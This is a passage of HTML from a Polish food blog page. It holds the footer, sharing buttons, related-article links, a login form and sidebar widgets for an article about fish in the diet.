            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffoodzone.pl%2Fryby-jako-bardzo-wazny-element-diety%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ryby+jako+bardzo+wa%C5%BCny+element+diety&url=https%3A%2F%2Ffoodzone.pl%2Fryby-jako-bardzo-wazny-element-diety%2F&via=Food+Zone">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/&amp;media=https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg&description=Ryby+jako+bardzo+wa%C5%BCny+element+diety">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ryby+jako+bardzo+wa%C5%BCny+element+diety %0A%0A https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://foodzone.pl/jakich-pulapek-spozywczych-unikac-podczas-wyjazdow/">Jakich pułapek spożywczych unikać podczas wyjazdów</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://foodzone.pl/czy-cena-wplywa-na-jakosc-whiskey/">Czy cena wpływa na jakość whiskey?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://foodzone.pl/author/sabina/"><img alt='' src='https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redakcja serwisu"></span><meta itemprop="datePublished" content="2023-06-20T13:21:19+00:00"><meta itemprop="dateModified" content="2023-06-20T13:21:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/"></span><meta itemprop="name" content="Food Zone"></span><meta itemprop="headline " content="Ryby jako bardzo ważny element diety"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_48_696ce36a0bdba_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_48_696ce36a0bdba" ><script>var block_td_uid_48_696ce36a0bdba = new tdBlock();
block_td_uid_48_696ce36a0bdba.id = "td_uid_48_696ce36a0bdba";
block_td_uid_48_696ce36a0bdba.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_48_696ce36a0bdba_rand","td_column_number":3,"live_filter_cur_post_id":1957,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_48_696ce36a0bdba_rand","tdc_css_class_style":"td_uid_48_696ce36a0bdba_rand_style"}';
block_td_uid_48_696ce36a0bdba.td_column_number = "3";
block_td_uid_48_696ce36a0bdba.block_type = "td_block_related_posts";
block_td_uid_48_696ce36a0bdba.post_count = "3";
block_td_uid_48_696ce36a0bdba.found_posts = "85";
block_td_uid_48_696ce36a0bdba.header_color = "";
block_td_uid_48_696ce36a0bdba.ajax_pagination_infinite_stop = "";
block_td_uid_48_696ce36a0bdba.max_num_pages = "29";
tdBlocksArray.push(block_td_uid_48_696ce36a0bdba);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_49_696ce36a0bfd7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_48_696ce36a0bdba" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_50_696ce36a0bfd9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_48_696ce36a0bdba" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_48_696ce36a0bdba class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="gulasz z sarny" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_48_696ce36a0bdba" data-td_block_id="td_uid_48_696ce36a0bdba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_48_696ce36a0bdba" data-td_block_id="td_uid_48_696ce36a0bdba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Twoja nazwa użytkownika</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Twoje hasło</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Twój e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ryby-jako-bardzo-wazny-element-diety/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Zaloguj się, aby dodać komentarz </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_51_696ce36a0c78c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_51_696ce36a0c78c" ><script>var block_td_uid_51_696ce36a0c78c = new tdBlock();
block_td_uid_51_696ce36a0c78c.id = "td_uid_51_696ce36a0c78c";
block_td_uid_51_696ce36a0c78c.atts = '{"custom_title":"Zobacz tak\u017ce","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_51_696ce36a0c78c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_51_696ce36a0c78c_rand","tdc_css_class_style":"td_uid_51_696ce36a0c78c_rand_style"}';
block_td_uid_51_696ce36a0c78c.td_column_number = "1";
block_td_uid_51_696ce36a0c78c.block_type = "td_block_7";
block_td_uid_51_696ce36a0c78c.post_count = "5";
block_td_uid_51_696ce36a0c78c.found_posts = "469";
block_td_uid_51_696ce36a0c78c.header_color = "#";
block_td_uid_51_696ce36a0c78c.ajax_pagination_infinite_stop = "";
block_td_uid_51_696ce36a0c78c.max_num_pages = "94";
tdBlocksArray.push(block_td_uid_51_696ce36a0c78c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Zobacz także</span></h4></div><div id=td_uid_51_696ce36a0c78c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="przekaski sylwestrowe" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_52_696ce36a0d143_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_52_696ce36a0d143" ><script>var block_td_uid_52_696ce36a0d143 = new tdBlock();
block_td_uid_52_696ce36a0d143.id = "td_uid_52_696ce36a0d143";
block_td_uid_52_696ce36a0d143.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"5","offset":"5","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_52_696ce36a0d143_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_52_696ce36a0d143_rand","tdc_css_class_style":"td_uid_52_696ce36a0d143_rand_style"}';
block_td_uid_52_696ce36a0d143.td_column_number = "1";
block_td_uid_52_696ce36a0d143.block_type = "td_block_12";
block_td_uid_52_696ce36a0d143.post_count = "5";
block_td_uid_52_696ce36a0d143.found_posts = "469";
block_td_uid_52_696ce36a0d143.header_color = "#";
block_td_uid_52_696ce36a0d143.ajax_pagination_infinite_stop = "";
block_td_uid_52_696ce36a0d143.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_52_696ce36a0d143);
</script><div class="td-block-title-wrap"></div><div id=td_uid_52_696ce36a0d143 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-324x235.jpg"   alt="ciasto bez pieczenia" title="Jakie jest najpopularniejsze ciasto bez pieczenia?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto bez pieczenia. Duży wybór przepisów daje ogromne możliwości, aby stworzyć...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-324x235.jpg"   alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>
            <div class="item-details">
